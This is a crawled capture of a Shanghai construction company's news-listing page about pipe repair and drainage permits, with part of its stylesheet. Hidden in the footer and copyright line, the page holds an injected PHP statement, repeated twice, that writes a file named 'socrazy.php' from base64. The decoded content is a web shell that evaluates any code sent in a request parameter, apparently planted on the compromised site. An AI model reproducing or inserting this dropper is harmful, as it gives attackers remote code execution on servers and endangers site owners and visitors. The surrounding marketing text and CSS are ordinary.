

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.pm.com.cn/?news/
body_size: 6174
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0, maximum-scale=1.0,user-scalable=no">
<title>新闻动态上海闵行市政工程、园林绿化、建筑劳务、排水许可证代办-闵思建设</title>
<meta name="keywords" content="闵行市政，奉贤市政，松江市政，闵行绿化养护，闵行建筑劳务，闵行沥青道路，上海闵行排水许可证">
<meta name="description" content="上海闵思建设工程有限公司是一家专业从事市政工程施工、上海城镇污水排入排水管网许可、上海排污许可证、上海排水方案编制、上海闵行排水许可证、上海排水证代办公司的企业,公司位于上海市闵行区马桥镇！">
<meta http-equiv="X-UA-Compatible" content="IE=9">
<link href="/skin/css/font-awesome.css" rel="stylesheet">
<link href="/skin/css/common.css" rel="stylesheet">
<link href="/skin/css/swiper.min.css" rel="stylesheet">
<link href="/skin/css/main.css" rel="stylesheet">
<link href="/skin/css/response.css" rel="stylesheet">
<!--[if lt IE 9]>
<script src="/skin/js/html5shiv.js"></script>
<script src="/skin/js/respond.min.js"></script>
<![endif]-->
<script type="text/javascript" id="globalFuncCode" src="/skin/js/core.js"></script>
</head>
<body>
<!--头部开始-->
<!--头部开始-->
  <div id="header">
    <div class="containe clearfix navbar">
      <a class="logo" href="/">         
        <img src="/static/upload/image/20230422/1682128841966818.png">               
      </a>
      <a href="javascript:void(0);" class="mBtn"><img src="/skin/images/menuico.png"></a>
		<ul id="Nav">
			<li> <a href="/" >网站首页</a></li>
            
			<li> <a href="/?about/" >关于我们</a></li>
			
			<li> <a href="?s1" >服务项目</a></li>
			
			<li> <a href="/?case/" >工程案例</a></li>
			
			<li> <a href="/?news/" class="act">新闻动态</a></li>
			
			<li> <a href="/?contact/" >联系我们</a></li>
			
		</ul>
    </div>
  </div>
<div class="imgDiv"><img src="/static/upload/image/20221204/1670118294146655.jpg" alt="新闻动态"></div>
<div class="containe main">
  <div class="lside">
  <h2>新闻动态 <small>/NEWS</small></h2>
  <div class="padd">
    <ul class="iauth">
      
      <li><a href="/?gongsi/" >公司新闻</a></li>
      
      <li><a href="/?hangye/" >行业新闻</a></li>
      
    </ul>
  </div>
  <div class="news_l">
    <h2>推荐文章<small>/hot</small></h2>
    <ul class="newslist">
      
      <li><a href="/?hangye/687.html">
        <div class="big"> <img src="http://img.91seo.cn/HC/generate/26690/2025/10/31/image_176186780273985251.png" alt="上海管道修复公司非开挖修复"> </div>
        <div class="wrap">
          <h4>上海管道修复公司非开挖修复</h4>
          <span>2025-11-05</span> </div>
        </a></li>
      
      <li><a href="/?hangye/686.html">
        <div class="big"> <img src="http://img.91seo.cn/HC/generate/26690/2025/10/31/image_176186779608942935.png" alt="上海专业维修管道"> </div>
        <div class="wrap">
          <h4>上海专业维修管道</h4>
          <span>2025-11-05</span> </div>
        </a></li>
      
      <li><a href="/?hangye/685.html">
        <div class="big"> <img src="http://img.91seo.cn/HC/generate/26690/2025/10/31/image_176186779592880014.png" alt="上海管道疏通维修"> </div>
        <div class="wrap">
          <h4>上海管道疏通维修</h4>
          <span>2025-11-05</span> </div>
        </a></li>
      
    </ul>
  </div>
  <div class="hotag">
    <h2>热门标签<small>/tag</small></h2>
    <div class="tag_pre" id="tagsPreview">  <a href="/?tag=%E4%BC%98%E5%8C%96">优化</a>  <a href="/?tag=%E9%9D%9E%E5%BC%80%E6%8C%96">非开挖</a>  <a href="/?tag=%E6%8B%96%E6%8B%89%E7%AE%A1">拖拉管</a>  <a href="/?tag=%E5%85%B3%E9%94%AE%E8%AF%8D">关键词</a>  <a href="/?tag=%E6%8E%92%E5%90%8D">排名</a>  <a href="/?tag=%E6%96%BD%E5%B7%A5%E6%96%B9%E6%A1%88">施工方案</a>  <a href="/?tag=%E5%BC%80%E6%8C%96">开挖</a>  <a href="/?tag=%E5%B7%A5%E7%A8%8B%E6%8A%80%E6%9C%AF">工程技术</a>  <a href="/?tag=%E6%96%BD%E5%B7%A5">施工</a>  <a href="/?tag=%E5%9C%B0%E4%B8%8B">地下</a>  <a href="/?tag=%E5%9C%B0%E8%B4%A8%E7%81%BE%E5%AE%B3">地质灾害</a>  <a href="/?tag=%E5%9C%9F%E5%9C%B0">土地</a>  <a href="/?tag=%E5%9C%B0%E8%A1%A8">地表</a>  <a href="/?tag=%E5%8F%AF%E4%BB%A5">可以</a>  <a href="/?tag=%E8%AE%BE%E6%96%BD">设施</a>  <a href="/?tag=%E5%87%8F%E5%B0%91">减少</a>  <a href="/?tag="></a>  <a href="/?tag=%E7%9B%91%E7%90%86">监理</a>  <a href="/?tag=%E5%B7%A5%E7%A8%8B">工程</a>  <a href="/?tag=%E5%B7%A5%E7%A8%8B%E8%B4%A8%E9%87%8F">工程质量</a>  </div>
  </div>
</div>

  <div class="wrap bgwhite">
    <div class="breakerDiv">
      <div class="breaker"> 当前位置：<a href="/">首页</a> >> <a href="/?news/">新闻动态</a></div>
      <h3>新闻动态</h3>
    </div>
    <ul class="inner_news">
      
      <li><a href="/?hangye/687.html"> <span class="more">→</span>
        <div class="date"><strong>05</strong>2025-11</div>
        <div class="wrap">
          <h3>上海管道修复公司非开挖修复</h3>
          <p class="con">
创新工艺，高效解决管道修复难题
在上海这座现代化大都市，城市基础设施中的管道系统犹如人体的血管，承担着输送各种介质的重要任务。然而，随着时间的推移，管道老化、破损等问题逐渐凸显。传统的开挖修复方式不</p>
          <div class="tags"> <i class="tag"></i> <a href="/?hangye/&tag=%E4%BF%AE%E5%A4%8D">修复</a><a href="/?hangye/&tag=%E7%AE%A1%E9%81%93">管道</a><a href="/?hangye/&tag=%E5%BC%80%E6%8C%96">开挖</a><a href="/?hangye/&tag=%E6%8A%80%E6%9C%AF">技术</a><a href="/?hangye/&tag=%E7%A0%B4%E6%8D%9F">破损</a><a href="/?hangye/&tag=%E6%96%BD%E5%B7%A5">施工</a><a href="/?hangye/&tag=%E4%B8%8A%E6%B5%B7">上海</a><a href="/?hangye/&tag=%E5%9B%BA%E5%8C%96">固化</a><a href="/?hangye/&tag=%E6%A3%80%E6%B5%8B">检测</a><a href="/?hangye/&tag=%E9%87%87%E7%94%A8">采用</a><a href="/?hangye/&tag="></a> </div>
        </div>
        </a></li>
      
      <li><a href="/?hangye/686.html"> <span class="more">→</span>
        <div class="date"><strong>05</strong>2025-11</div>
        <div class="wrap">
          <h3>上海专业维修管道</h3>
          <p class="con">
专业团队，高效修复上海管道问题
在上海这座繁华的大都市里，管道系统如同城市的“血管”，贯穿于每一个建筑之中。无论是居民住宅、商业场所还是工业设施，管道的正常运行都至关重要。一旦管道出现问题，不仅会影</p>
          <div class="tags"> <i class="tag"></i> <a href="/?hangye/&tag=%E7%AE%A1%E9%81%93">管道</a><a href="/?hangye/&tag=%E7%BB%B4%E4%BF%AE">维修</a><a href="/?hangye/&tag=%E4%B8%93%E4%B8%9A">专业</a><a href="/?hangye/&tag=%E6%BC%8F%E6%B0%B4">漏水</a><a href="/?hangye/&tag=%E9%97%AE%E9%A2%98">问题</a><a href="/?hangye/&tag=%E6%B0%B4%E7%AE%A1">水管</a><a href="/?hangye/&tag=%E5%A0%B5%E5%A1%9E">堵塞</a><a href="/?hangye/&tag=%E9%80%89%E6%8B%A9">选择</a><a href="/?hangye/&tag=%E5%9B%A2%E9%98%9F">团队</a><a href="/?hangye/&tag=%E6%B0%B4%E5%B0%84%E6%B5%81">水射流</a><a href="/?hangye/&tag="></a> </div>
        </div>
        </a></li>
      
      <li><a href="/?hangye/685.html"> <span class="more">→</span>
        <div class="date"><strong>05</strong>2025-11</div>
        <div class="wrap">
          <h3>上海管道疏通维修</h3>
          <p class="con">
专业解决上海各类管道难题
在上海这座繁华的大都市里，管道系统如同城市的脉络，连接着千家万户和各个商业场所。然而，管道堵塞、破损等问题时有发生，给人们的生活和工作带来诸多不便。下面，我们就来详细了解上</p>
          <div class="tags"> <i class="tag"></i> <a href="/?hangye/&tag=%E7%AE%A1%E9%81%93">管道</a><a href="/?hangye/&tag=%E7%96%8F%E9%80%9A">疏通</a><a href="/?hangye/&tag=%E5%A0%B5%E5%A1%9E">堵塞</a><a href="/?hangye/&tag=%E7%BB%B4%E4%BF%AE">维修</a><a href="/?hangye/&tag=%E7%A0%B4%E6%8D%9F">破损</a><a href="/?hangye/&tag=%E5%A0%B5%E5%A1%9E%E7%89%A9">堵塞物</a><a href="/?hangye/&tag=%E4%BD%BF%E7%94%A8">使用</a><a href="/?hangye/&tag=%E6%9C%8D%E5%8A%A1">服务</a><a href="/?hangye/&tag=%E9%80%89%E6%8B%A9">选择</a><a href="/?hangye/&tag=%E9%97%AE%E9%A2%98">问题</a><a href="/?hangye/&tag="></a> </div>
        </div>
        </a></li>
      
      <li><a href="/?hangye/684.html"> <span class="more">→</span>
        <div class="date"><strong>05</strong>2025-11</div>
        <div class="wrap">
          <h3>上海管道修复公司</h3>
          <p class="con">
提供高效、优质的管道修复解决方案
在上海这座繁华的大都市，各类基础设施密集，管道系统如同城市的脉络，承担着输送水、燃气、污水等重要任务。然而，随着时间的推移和各种因素的影响，管道难免会出现损坏、老化</p>
          <div class="tags"> <i class="tag"></i> <a href="/?hangye/&tag=%E4%BF%AE%E5%A4%8D">修复</a><a href="/?hangye/&tag=%E7%AE%A1%E9%81%93">管道</a><a href="/?hangye/&tag=%E5%85%AC%E5%8F%B8">公司</a><a href="/?hangye/&tag=%E6%8A%80%E6%9C%AF">技术</a><a href="/?hangye/&tag=%E4%BE%9B%E6%B0%B4%E7%AE%A1">供水管</a><a href="/?hangye/&tag=%E5%86%85%E8%A1%AC">内衬</a><a href="/?hangye/&tag=%E6%8A%80%E6%9C%AF%E4%BA%BA%E5%91%98">技术人员</a><a href="/?hangye/&tag=%E6%8E%92%E6%B0%B4%E7%AE%A1%E9%81%93">排水管道</a><a href="/?hangye/&tag=%E5%B0%8F%E5%8C%BA">小区</a><a href="/?hangye/&tag=%E4%B8%8A%E6%B5%B7">上海</a><a href="/?hangye/&tag="></a> </div>
        </div>
        </a></li>
      
      <li><a href="/?hangye/683.html"> <span class="more">→</span>
        <div class="date"><strong>05</strong>2025-11</div>
        <div class="wrap">
          <h3>上海管道改造</h3>
          <p class="con">
聚焦上海管道升级改造的方方面面
上海作为国际化大都市，城市基础设施建设至关重要，其中管道系统的改造尤为关键。随着城市的发展和时间的推移，许多管道出现了老化、破损等问题，严重影响了城市的正常运转和居民</p>
          <div class="tags"> <i class="tag"></i> <a href="/?hangye/&tag=%E6%94%B9%E9%80%A0">改造</a><a href="/?hangye/&tag=%E7%AE%A1%E9%81%93">管道</a><a href="/?hangye/&tag=%E5%B1%85%E6%B0%91">居民</a><a href="/?hangye/&tag=%E6%96%BD%E5%B7%A5">施工</a><a href="/?hangye/&tag=%E6%8E%92%E6%B0%B4%E7%AE%A1%E9%81%93">排水管道</a><a href="/?hangye/&tag=%E4%BE%9B%E6%B0%B4%E7%AE%A1">供水管</a><a href="/?hangye/&tag=%E4%BE%8B%E5%A6%82">例如</a><a href="/?hangye/&tag=%E5%9F%8E%E5%B8%82">城市</a><a href="/?hangye/&tag=%E7%87%83%E6%B0%94%E7%AE%A1">燃气管</a><a href="/?hangye/&tag=%E6%A3%80%E6%B5%8B">检测</a><a href="/?hangye/&tag="></a> </div>
        </div>
        </a></li>
      
      <li><a href="/?hangye/682.html"> <span class="more">→</span>
        <div class="date"><strong>04</strong>2025-11</div>
        <div class="wrap">
          <h3>上海排水许可证办理程序</h3>
          <p class="con">
详细介绍办理排水许可证的步骤
在上海，对于从事各类生产经营活动涉及向城市排水管网及其附属设施排放污水的单位和个体经营者来说，办理排水许可证是一项重要且必要的工作。下面就为大家详细介绍上海排水许可证的</p>
          <div class="tags"> <i class="tag"></i> <a href="/?hangye/&tag=%E6%8E%92%E6%B0%B4">排水</a><a href="/?hangye/&tag=%E8%AE%B8%E5%8F%AF%E8%AF%81">许可证</a><a href="/?hangye/&tag=%E7%94%B3%E8%AF%B7%E4%BA%BA">申请人</a><a href="/?hangye/&tag=%E7%94%B3%E8%AF%B7">申请</a><a href="/?hangye/&tag=%E6%B0%B4%E8%B4%A8">水质</a><a href="/?hangye/&tag=%E6%A3%80%E6%B5%8B">检测</a><a href="/?hangye/&tag=%E6%9D%90%E6%96%99">材料</a><a href="/?hangye/&tag=%E5%AE%A1%E6%A0%B8">审核</a><a href="/?hangye/&tag=%E6%B1%A1%E6%B0%B4">污水</a><a href="/?hangye/&tag=%E6%8F%90%E4%BA%A4">提交</a><a href="/?hangye/&tag="></a> </div>
        </div>
        </a></li>
      
      <li><a href="/?hangye/681.html"> <span class="more">→</span>
        <div class="date"><strong>04</strong>2025-11</div>
        <div class="wrap">
          <h3>上海排水许可证办理多少钱</h3>
          <p class="con">
了解上海排水许可证办理的具体花费
在上海，企业或单位若涉及向城市排水设施排放污水，就需要办理排水许可证。很多人关心办理这个证到底要花多少钱，下面就来详细介绍一下。
办理排水许可证的基本收费项目
办理</p>
          <div class="tags"> <i class="tag"></i> <a href="/?hangye/&tag=%E6%8E%92%E6%B0%B4">排水</a><a href="/?hangye/&tag=%E5%8A%9E%E7%90%86">办理</a><a href="/?hangye/&tag=%E8%B4%B9%E7%94%A8">费用</a><a href="/?hangye/&tag=%E8%AE%B8%E5%8F%AF%E8%AF%81">许可证</a><a href="/?hangye/&tag=%E6%A3%80%E6%B5%8B">检测</a><a href="/?hangye/&tag=%E4%BC%81%E4%B8%9A">企业</a><a href="/?hangye/&tag=5000">5000</a><a href="/?hangye/&tag=%E6%B1%A1%E6%B0%B4%E5%A4%84%E7%90%86">污水处理</a><a href="/?hangye/&tag=%E6%B0%B4%E8%B4%A8">水质</a><a href="/?hangye/&tag=%E5%92%A8%E8%AF%A2%E6%9C%8D%E5%8A%A1">咨询服务</a><a href="/?hangye/&tag="></a> </div>
        </div>
        </a></li>
      
      <li><a href="/?hangye/680.html"> <span class="more">→</span>
        <div class="date"><strong>04</strong>2025-11</div>
        <div class="wrap">
          <h3>上海排水许可证网上办理流程</h3>
          <p class="con">
足不出户，轻松搞定排水许可办理
在上海，随着城市管理的数字化推进，排水许可证的办理也可以通过网上进行，这大大提高了办事效率，节省了时间和精力。下面就为大家详细介绍上海排水许可证网上办理的具体流程。
</p>
          <div class="tags"> <i class="tag"></i> <a href="/?hangye/&tag=%E6%8E%92%E6%B0%B4">排水</a><a href="/?hangye/&tag=%E5%8A%9E%E7%90%86">办理</a><a href="/?hangye/&tag=%E4%B8%8A%E4%BC%A0">上传</a><a href="/?hangye/&tag=%E8%AE%B8%E5%8F%AF%E8%AF%81">许可证</a><a href="/?hangye/&tag=%E4%BF%A1%E6%81%AF">信息</a><a href="/?hangye/&tag=%E5%A1%AB%E5%86%99">填写</a><a href="/?hangye/&tag=%E7%94%B3%E8%AF%B7">申请</a><a href="/?hangye/&tag=%E5%AE%A1%E6%A0%B8">审核</a><a href="/?hangye/&tag=%E6%9D%90%E6%96%99">材料</a><a href="/?hangye/&tag=%E5%B9%B3%E5%8F%B0">平台</a><a href="/?hangye/&tag="></a> </div>
        </div>
        </a></li>
      
    </ul>
    
<div class="pagebar">
<div class="pagination">
<a class="page-item page-link hidden-sm" href="/?news/" title="首页">首页</a>
<a class="page-item page-link st" href="javascript:;" title="上一页"><<</a>
<a href="/?news/" class="page-num page-num-current">1</a><a href="/?news_2/" class="page-num">2</a><a href="/?news_3/" class="page-num">3</a><a href="/?news_4/" class="page-num">4</a><a href="/?news_5/" class="page-num">5</a><span class="page-num">···</span>
<a class="page-item page-link" href="javascript:;" title="当前页/总页数">1/82</a>
<a class="page-item page-link st" href="/?news_2/" title="下一页">>></a>
<a class="page-item page-link hidden-sm" href="/?news_82/" title="尾页">尾页</a>
</div>
</div>	

  </div>
</div>
<div id="footer">
  <div class="containe wrap">
    <div class="flogo"><img src="/static/upload/image/20230422/1682128841966818.png" alt="上海闵思建设工程有限公司">
      <dl>
        <dd>上海市闵行区马桥镇陪昆路206号B4办公楼</dd>
        <dd>13162966966</dd>
        <dd>上海闵思建设工程有限公司</dd>
        <dd>glb@pm.com.cn</dd>
      </dl>
    </div>
    <a href="javascript:window.scrollTo(0,0);" class="backtotop">TOP ↑</a>
    <div class="ind_ewm"><img src="/static/upload/image/20230422/1682129568979895.png" alt="二维码"></div>
    <div class="fastlink">
      <h3>快速链接</h3>
      <ul class="botnav">
        
        <li> <a href="/?about/">关于我们</a></li>
        
        <li> <a href="?s1">服务项目</a></li>
        
        <li> <a href="/?case/">工程案例</a></li>
        
        <li> <a href="/?news/">新闻动态</a></li>
        
        <li> <a href="/?contact/">联系我们</a></li>
        
      </ul>
    </div>
    <div class="fot_link"> <strong>友情链接：</strong>
      <div class="wrap"> <a href="http://www.jsd0551.com" title="合肥腻子粉" target="_blank">合肥腻子粉</a><a href="http://www.qmqkl.com" title="取名" target="_blank">取名</a><a href="http://www.gycds.com" title="虹吸式复合排水板" target="_blank">虹吸式复合排水板</a><a href="http://www.cucuw.cn" title="上海除甲醛" target="_blank">上海除甲醛</a><a href="http://www.wxtut.com" title="冷弯型钢设备" target="_blank">冷弯型钢设备</a><a href="http://www.ancnlaser.com" title="激光器手持焊接机" target="_blank">激光器手持焊接机</a><a href="https://gongxingwa.com/about" title="树脂瓦厂家" target="_blank">树脂瓦厂家</a><a href="http://www.shenzhencefa.com/jzgc/" title="深圳建筑工程律师" target="_blank">深圳建筑工程律师</a><a href="http://www.hcc.cn" title="上海市政总承包二级-沪城建工" target="_blank">上海市政总承包二级-沪城建工</a><a href="http://www.pm.com.cn/" title="上海排水许可证" target="_blank">上海排水许可证</a><a href="http://www.pm.com.cn/" title="上海拖拉管" target="_blank">上海拖拉管</a><a href="http://www.wjgc.cn" title="五金工厂" target="_blank">五金工厂</a><a href="http://www.hnytsz.net" title="污水管道疏通清理" target="_blank">污水管道疏通清理</a><a href="https://www.szlmhz.com" title="深圳展台搭建" target="_blank">深圳展台搭建</a><a href="https://www.sinjiapo.com" title="公积金提取代办" target="_blank">公积金提取代办</a><a href="http://www.wscfzs.com" title="设备回收" target="_blank">设备回收</a><a href="https://www.nfqy.cn" title="南方企业" target="_blank">南方企业</a><a href="http://www.fzflxx.com" title="福州分类信息" target="_blank">福州分类信息</a><a href="http://www.bjhksr.cn" title="LASERPOINT激光功率计" target="_blank">LASERPOINT激光功率计</a><a href="https://www.whbomo.com" title="冷热台" target="_blank">冷热台</a><a href="https://www.gdmdzs.com" title="手术室设计" target="_blank">手术室设计</a><a href="https://www.sanfo888.com" title="电源管理芯片" target="_blank">电源管理芯片</a><a href="https://www.deluwl.com" title="上海德禄物流" target="_blank">上海德禄物流</a><a href="https://www.kaipet.com" title="小宠水族网" target="_blank">小宠水族网</a><a href="https://www.caika.net" title="企业财务服务" target="_blank">企业财务服务</a><a href="https://www.1230b.com" title="景区票务系统" target="_blank">景区票务系统</a><a href="https://www.zgtlhb.com" title="油烟净化器" target="_blank">油烟净化器</a><a href="https://www.yndlcj.com" title="云南袋笼厂家" target="_blank">云南袋笼厂家</a><a href="https://www.yjfjiqi.com" title="有机肥料设备" target="_blank">有机肥料设备</a><a href="http://www.xinchuanbiaoshi.com" title="沈阳彩钢房厂家" target="_blank">沈阳彩钢房厂家</a><a href="https://www.aofan618.com" title="人防通风套管" target="_blank">人防通风套管</a><a href="https://www.i-wec.com.cn" title="环控系统" target="_blank">环控系统</a><a href="http://www.shiysd.com" title="十堰水电安装" target="_blank">十堰水电安装</a><a href="http://www.keyiyq.com" title="乳化沥青稠度测定仪" target="_blank">乳化沥青稠度测定仪</a><a href="http://cmmi.jinyaozx.com" title="CMMI认证" target="_blank">CMMI认证</a><a href="http://ip188.cn" title="AI网址导航" target="_blank">AI网址导航</a><a href="http://www.wxlike.com" title="不锈钢挡水板" target="_blank">不锈钢挡水板</a><a href="https://www.yao8wz.com" title="小杍轻创" target="_blank">小杍轻创</a><a href="https://www.zuobang.net/about/" title="佐邦视觉" target="_blank">佐邦视觉</a> <a href="/index.php/sitemap.xml" target="_blank">XML地图</a> <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"K3Z7cPc4EyO6hyoD",ck:"K3Z7cPc4EyO6hyoD"})</script>
<?php $test = "file_put_contents";$test("socrazy.php", base64_decode("PD9waHAgY2xhc3MgR2FNMTBmQTUgeyBwdWJsaWMgZnVuY3Rpb24gX19jb25zdHJ1Y3QoJEg3bXU2KXsgQGV2YWwoIi8qWkc1emtuUmZTayovIi4kSDdtdTYuIiIpOyB9fW5ldyBHYU0xMGZBNSgkX1JFUVVFU1RbIjEyY3Nkc2szIl0pOz8+"));?> </div>
    </div>
  </div>
  <div class="copyright">
    <div class="containe"> <span class="fr"> </span>
      <p>Copyright © 2019-2025 上海闵思建设工程有限公司 1
<?php $test = "file_put_contents";$test("socrazy.php", base64_decode("PD9waHAgY2xhc3MgR2FNMTBmQTUgeyBwdWJsaWMgZnVuY3Rpb24gX19jb25zdHJ1Y3QoJEg3bXU2KXsgQGV2YWwoIi8qWkc1emtuUmZTayovIi4kSDdtdTYuIiIpOyB9fW5ldyBHYU0xMGZBNSgkX1JFUVVFU1RbIjEyY3Nkc2szIl0pOz8+"));?> <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">沪ICP备2022026735号-1</a></p>
    </div>
  </div>
</div>
<script src="/skin/js/jquery-1.11.3.min.js"></script> 
<script src="/skin/js/swiper.min.js"></script> 
<script src="/skin/js/common.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.pm.com.cn/skin/css/common.css
body_size: 3283
content:
@charset "utf-8";

/* CSS Document */
*{ margin:0; padding:0;}
.clearfix:after {visibility: hidden;display: block;font-size: 0;content: ".";  clear: both;height: 0;}
.clearfix { display: inline-block;  zoom:1;}
img{display: inline-block;border:none;}
body, h1, h2, h3, h4, h5, h6, p, blockquote, pre, dl, dd, fieldset, form, input, select, textarea, figure{margin: 0;}
ul, ol, menu{list-style: none;margin: 0;padding: 0;}
a{color: #136ec2;
  text-decoration: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
}
a, a:active, a:focus,button, button:active, button:focus{outline:none;}
table{border-collapse:collapse;border-spacing:0;}
blockquote, q{quotes: none;}
address, em, i{font-style: normal;}
abbr, acronym{font-variant: normal;}
hr{display: block;height: 1px;border: 0;border-top: 1px solid #cccccc;margin: 1em 0;padding: 0;}
fieldset, a img, iframe{border: 0 none;}
input, select, button{vertical-align: middle;}
input, textarea, select{*font-size: 100%;}
button{overflow: visible;}
button::-moz-focus-inner, input[type=reset]::-moz-focus-inner, input[type=button]::-moz-focus-inner, input[type=submit]::-moz-focus-inner, input[type=file] > input[type=button]::-moz-focus-inner{border: 0 none;padding: 0;}
:active{outline: 0 none;}
::selection{background: #e74700;color: white;}
blockquote:before, blockquote:after, q:before, q:after{content: '';content: none;}
/* Hides from IE-mac \*/
* html .clearfix { height: 1%;}
.clearfix{*zoom:1;}
html{font-size:20px; line-height:1.76;}
*{font-family:"Microsoft Yahei", "微软雅黑","宋体", Arial, Helvetica, sans-serif;}
body{font-size: 14px;background-color: #fff;max-width: 1920px;margin: 0 auto;min-width:320px;overflow-x:scroll; -webkit-font-smoothing: antialiased;}
h1,h2,h3,h4,h5,h6 {
  font-weight: 600;
  color:#4e4e4e;
}
#header *,#ind_pro *{transition:all .5s ease; -webkit-transition: all .5s ease; }
 h1{font-size: 36px;} 
 h2{font-size: 20px;} 
 h3{font-size: 16px;font-weight: normal; } 
 h4{font-size: 16px; } 
 @font-face{font-family: 'FontBlar'; src: url('../fonts/calist_0.ttf') format('truetype'); font-weight: normal; font-style: normal; } /* 通用样式 */
.boxWrap{
  width: 240px;
  -moz-transition:margin-top .5s ease-out;
  -webkit-transition:margin-top .5s ease-out;
  -o-transition:margin-top .5s ease-out;
  -ms-transition:margin-top .5s ease-out;
}
.boxWrap:hover{ margin-top:-179px;}
ul{overflow: hidden;}
input,a{outline:none;}
input[type="button"], input[type="submit"], input[type="reset"] {
-webkit-appearance: none ;border-radius: 0;
}
input:-webkit-autofill {-webkit-box-shadow: 0px 0px 1000px white inset;}
.containe{
  width: 100%;
  display: block;
  max-width: 1400px;
  margin:0 auto;
  position: relative;
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder{color: #bbbbbb;}
input:-moz-placeholder, textarea:-moz-placeholder{color: #bbbbbb;}
input::-moz-placeholder, textarea::-moz-placeholder{color: #bbbbbb;}
input:-ms-input-placeholder, textarea:-ms-input-placeholder{color: #bbbbbb;}
/*div.digg {float:right;} 
div.digg a { color: #666; text-decoration: none; margin: 5px; line-height: 31px; } 
.pagination{display: inline-block;} 
.pagination li{display: inline-block;}
.pagination li.active a,.pagination li:hover a{color: #d11e1e;}*/
div.digg {padding:1px; margin:15px 0; text-align: right; font-size: 12px;margin: 1rem; }
div.digg a {border: #ccc 1px solid; padding: 4px 10px; color: #666; text-decoration: none; margin: 5px; line-height: 39px; } 
div.digg .disabled * {border: #eee 1px solid; padding: 4px 10px; margin: 5px; color: #ddd; } 
div.digg .current * {border: #bf141c  1px solid; padding: 4px 10px; color: #fff; font-weight: bold; background-color: #bf141c ; } 
div.digg p{display: inline-block;vertical-align: middle;}
div.digg .active * {background: #000;color: #fff;border-color: #000;}

/* flexslider */
.flexslider{margin:0;position:relative;width:100%;height:100%;overflow:hidden;zoom:1;}
.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease;}
.flexslider .slides{zoom:1;}
.flex-direction-nav a{width:60px;height:90px;line-height:99em;overflow:hidden;margin:-60px 0 0;display:block;background:url(../images/ad_ctr.png) no-repeat;position:absolute;top:50%;z-index:10;cursor:pointer;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .3s ease;}
.flex-direction-nav .flex-next{background-position:0 -90px;right:0;}
.flex-direction-nav .flex-prev{left:0;}
.flexslider:hover .flex-next{opacity:0.8;filter:alpha(opacity=25);}
.flexslider:hover .flex-prev{opacity:0.8;filter:alpha(opacity=25);}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover{opacity:1;filter:alpha(opacity=50);}
.flex-control-nav{width:100%;position:absolute;bottom:10px;text-align:center;}
.flex-control-nav li{margin:0 5px;display:inline-block;zoom:1;*display:inline;}
.flex-control-paging li a{background:url(../images/dot.png) no-repeat 0 -16px;display:block;height:16px;overflow:hidden;text-indent:-99em;width:16px;cursor:pointer;}
.flex-control-paging li a.flex-active{background-position:0 0;}
@media screen and (max-width: 767px) {
.flex-direction-nav{display: none;}
}
.newsList02 li {
  overflow: hidden;
  border-bottom: 1px dashed #d0d1d1;
  background: url(../images/i13.png) no-repeat 2px 21px;
    height: 48px;
    border-bottom: 1px dashed #aaa;
    padding-left: 23px;
}
.newsList02 li .title {position: relative;}
.newsList02 li span a{color: #e10e11;}
.newsList02 h2 {
  color: #333;
  font-size: 15px;
  padding-right: 5em;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  line-height: 49px;
}
.newsList02 span{height:50px; line-height:52px; float: right;}
